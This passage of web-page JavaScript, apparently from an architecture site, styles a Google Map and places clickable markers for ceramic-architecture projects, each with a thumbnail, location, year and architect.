				  {
				    "featureType": "administrative.land_parcel",
				    "elementType": "labels.text.fill",
				    "stylers": [
				      {
				        "color": "#bdbdbd"
				      }
				    ]
				  },
				  {
				    "featureType": "landscape",
				    "elementType": "labels",
				    "stylers": [
				      {
				        "visibility": "off"
				      }
				    ]
				  },
				  {
				    "featureType": "poi",
				    "elementType": "geometry",
				    "stylers": [
				      {
				        "color": "#eeeeee"
				      }
				    ]
				  },
				  {
				    "featureType": "poi",
				    "elementType": "labels",
				    "stylers": [
				      {
				        "visibility": "off"
				      }
				    ]
				  },
				  {
				    "featureType": "poi",
				    "elementType": "labels.text.fill",
				    "stylers": [
				      {
				        "color": "#757575"
				      }
				    ]
				  },
				  {
				    "featureType": "poi.park",
				    "elementType": "geometry",
				    "stylers": [
				      {
				        "color": "#e5e5e5"
				      }
				    ]
				  },
				  {
				    "featureType": "poi.park",
				    "elementType": "labels.text.fill",
				    "stylers": [
				      {
				        "color": "#9e9e9e"
				      }
				    ]
				  },
				  {
				    "featureType": "road",
				    "elementType": "geometry",
				    "stylers": [
				      {
				        "color": "#ffffff"
				      },
				      {
				        "lightness": 57
				      }
				    ]
				  },
				  {
				    "featureType": "road",
				    "elementType": "labels.icon",
				    "stylers": [
				      {
				        "visibility": "off"
				      }
				    ]
				  },
				  {
				    "featureType": "road",
				    "elementType": "labels.text.fill",
				    "stylers": [
				      {
				        "lightness": 24
				      },
				      {
				        "visibility": "on"
				      }
				    ]
				  },
				  {
				    "featureType": "road.arterial",
				    "elementType": "labels.text.fill",
				    "stylers": [
				      {
				        "color": "#757575"
				      }
				    ]
				  },
				  {
				    "featureType": "road.highway",
				    "elementType": "geometry",
				    "stylers": [
				      {
				        "color": "#dadada"
				      }
				    ]
				  },
				  {
				    "featureType": "road.highway",
				    "elementType": "labels.text.fill",
				    "stylers": [
				      {
				        "color": "#616161"
				      }
				    ]
				  },
				  {
				    "featureType": "road.local",
				    "elementType": "labels.text.fill",
				    "stylers": [
				      {
				        "color": "#9e9e9e"
				      }
				    ]
				  },
				  {
				    "featureType": "transit",
				    "elementType": "labels",
				    "stylers": [
				      {
				        "visibility": "off"
				      }
				    ]
				  },
				  {
				    "featureType": "transit.line",
				    "elementType": "geometry",
				    "stylers": [
				      {
				        "color": "#e5e5e5"
				      }
				    ]
				  },
				  {
				    "featureType": "transit.station",
				    "elementType": "geometry",
				    "stylers": [
				      {
				        "color": "#eeeeee"
				      }
				    ]
				  },
				  {
				    "featureType": "water",
				    "elementType": "geometry",
				    "stylers": [
				      {
				        "color": "#c9c9c9"
				      }
				    ]
				  },
				  {
				    "featureType": "water",
				    "elementType": "labels",
				    "stylers": [
				      {
				        "visibility": "off"
				      }
				    ]
				  },
				  {
				    "featureType": "water",
				    "elementType": "labels.text.fill",
				    "stylers": [
				      {
				        "color": "#9e9e9e"
				      }
				    ]
				  }
				];
           
              var map = new google.maps.Map(document.getElementById("romeluv-global-map"), {
                zoom: 14,
                center: new google.maps.LatLng(41.9685720, 3.0185737),
                mapTypeId: google.maps.MapTypeId.ROADMAP,
                styles: mapStyles
              });
          
              var infowindow = new google.maps.InfoWindow();
            var bounds = new google.maps.LatLngBounds();
              var marker, i;
             var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(36.8598500, -2.4435936);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/europa-school/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2024/02/PALENZVELA-Thumbnail_3.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Europa School</h2><h3 class='content-item-data'>Almería, Spain</h3><h3 class='content-item-data'>2024</h3><h3 class='content-item-data'>PALENZVELA</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(39.6099079, 2.7981528);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/house-in-puntiro/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2024/01/Ripoll.tizon-Thumbnail_XL_1.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>House in Puntiró</h2><h3 class='content-item-data'>Palma de Mallorca, Spain</h3><h3 class='content-item-data'>2023</h3><h3 class='content-item-data'>Ripoll·Tizón</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(50.9307363, -1.4339113);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/maggies-centre/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2024/02/AL-L-Thumbnail_01.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Maggie&#8217;s Centre</h2><h3 class='content-item-data'>Southampton, United Kingdom</h3><h3 class='content-item-data'>2021</h3><h3 class='content-item-data'>AL_A</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(39.8990030, 116.4179400);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/chongwenmen%c2%b7mcube/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2024/01/00_MVRDV-Thumbnail_V_XL.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Chongwenmen M·CUBE</h2><h3 class='content-item-data'>Beijing, China</h3><h3 class='content-item-data'>2018</h3><h3 class='content-item-data'>MVRDV</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(41.3669948, 2.1374215);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/oficinas-o-building/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2023/03/00_Batlleiroig-Thumbnail_XL.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Ó Building Offices</h2><h3 class='content-item-data'>Barcelona, Spain</h3><h3 class='content-item-data'>2019</h3><h3 class='content-item-data'>Batlleiroig</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(46.9903886, 8.3109356);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/grossmatt-school/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2023/01/000_XL_rafael-schmid-Thumbnail.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Grossmatt School</h2><h3 class='content-item-data'>Hergiswil, Switzerland</h3><h3 class='content-item-data'>2019</h3><h3 class='content-item-data'>Schmid-Ziörjen Architektenkollektiv</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(38.9178698, 1.4461981);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/viviendas-sociales-en-ibiza/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2023/01/000_ripoll-tizon-Thumbnail_V.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Social Housing in Ibiza</h2><h3 class='content-item-data'>Ibiza, Spain</h3><h3 class='content-item-data'>2022</h3><h3 class='content-item-data'>Ripoll·Tizón</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(46.1868258, 6.1165930);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/pasodoble/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2022/09/00_XL_nomos-architects-Thumbnail_V.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Pasodoble</h2><h3 class='content-item-data'>Geneva, Switzerland</h3><h3 class='content-item-data'>2021</h3><h3 class='content-item-data'>NOMOS Arquitectos</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(52.1854027, 0.1351898);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/homerton-dining-hall/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2022/06/01_XL_feilden-fowles-Thumbnail.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Homerton Dining Hall</h2><h3 class='content-item-data'>Cambridge, United Kingdom</h3><h3 class='content-item-data'>2022</h3><h3 class='content-item-data'>Feilden Fowles</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(39.5819976, -0.4388891);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/construction-sector-employment-foundation/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2022/01/mrm-arquitectos-Thumbnail_XL-prueba2.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>VCSEF</h2><h3 class='content-item-data'>Bétera, Spain</h3><h3 class='content-item-data'>2021</h3><h3 class='content-item-data'>MRM Arquitectos</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(41.9685720, 3.0185737);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/casa-ter-mesura/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2022/02/01_XL_mesura-Thumbnail.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Casa Ter</h2><h3 class='content-item-data'>Alt Empordà, Spain</h3><h3 class='content-item-data'>2019</h3><h3 class='content-item-data'>MESURA</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                         
                                         		var marker_click = marker;
                                         		
                                         		setTimeout(function() {
                                         			new google.maps.event.trigger( marker_click, "click" ); 
                                         			map.panTo(marker_click.position);
                                         		}, 1000);
                                         	  var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(51.3860327, -2.3516149);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/the-holburne-museum/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2022/01/01_Eric-Parry-Thumbnail_V.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>The Holburne Museum</h2><h3 class='content-item-data'>Bath, United Kingdom</h3><h3 class='content-item-data'>2011</h3><h3 class='content-item-data'>Eric Parry</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(39.5856706, -0.4714787);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/betera-house/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2021/03/01_XL_HugoPombo-JuanGrau-Thumbnail.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Betera House</h2><h3 class='content-item-data'>Bétera, Spain</h3><h3 class='content-item-data'>2019</h3><h3 class='content-item-data'>Hugo Mompó, Juan Grau</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(41.3766486, 2.1539786);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/enigma-restaurant/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2021/09/01_XL_rcr_pau-llimona-Thumbnail_V.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Enigma</h2><h3 class='content-item-data'>Barcelona, Spain</h3><h3 class='content-item-data'>2016</h3><h3 class='content-item-data'>RCR + P.LLimona</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(41.4024036, 2.1519803);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/utopicus-clementina/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2021/03/01_Izaskun-Chinchilla_Thumbnail.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Utopicus Clementina</h2><h3 class='content-item-data'>Barcelona, Spain</h3><h3 class='content-item-data'>2019</h3><h3 class='content-item-data'>Izaskun Chinchilla</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(55.5078544, 9.7202471);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/museum-of-ceramic-art-denmark/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2020/10/01_-KjaerRichter-2015-Thumbnail-01.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Ceramic Art Museum</h2><h3 class='content-item-data'>Middelfart, Denmark</h3><h3 class='content-item-data'>2015</h3><h3 class='content-item-data'>Kjaer &amp; Richter</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(29.8595689, 121.6172370);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/ningbo-upec/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2020/03/0_Playze-2019-Thumbnail1_Ningbo-UPEC_CreatAR-Images.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Ningbo UPEC</h2><h3 class='content-item-data'>Ningbo, China</h3><h3 class='content-item-data'>2019</h3><h3 class='content-item-data'>Playze, SCHMIDHUBER</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(19.8999257, 74.4833654);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/maya-somaiya-library/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2020/05/02_Sameep-Padora-Thumbnail.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Maya Somaiya Library</h2><h3 class='content-item-data'>Maharashtra, India</h3><h3 class='content-item-data'>2018</h3><h3 class='content-item-data'>Sameep Padora &amp; Associates</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(42.0663600, 1.8454400);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/bitxo-house/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2020/05/01_LagulaArquitectes-2013-Thumbnail.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Bitxo House</h2><h3 class='content-item-data'>Avià, Spain</h3><h3 class='content-item-data'>2013</h3><h3 class='content-item-data'>Lagula Arquitectes</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(50.9325398, 5.3399340);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/z33-house-for-contemporary-art/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2021/04/01_FrancescaTorzo-Thumbnail_V.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Z33</h2><h3 class='content-item-data'>Hasselt, Belgium</h3><h3 class='content-item-data'>2019</h3><h3 class='content-item-data'>Francesca Torzo</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(41.9227973, 3.1769094);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/lattice-house/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2019/11/00_Thumbnail_Lopez-Rivera_2015.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Lattice House</h2><h3 class='content-item-data'>Palafrugell, Spain</h3><h3 class='content-item-data'>2016</h3><h3 class='content-item-data'>López Rivera Arquitectes</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(11.2342993, -74.1453738);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/school-timayui/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2013/01/001_Thumbnails_Mazzanti-2010.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Timayui School</h2><h3 class='content-item-data'>Bogotá, Colombia</h3><h3 class='content-item-data'>2010</h3><h3 class='content-item-data'>El equipo de Mazzanti</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(37.3847724, -6.0049837);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/hotel-conjunto-alfarero-montalvan/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2019/12/01_Thumbnail_AF6-2018.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Montalvan Hotel</h2><h3 class='content-item-data'>Sevilla, Spain</h3><h3 class='content-item-data'>2018</h3><h3 class='content-item-data'>AF6</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(30.1578002, 120.0743040);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
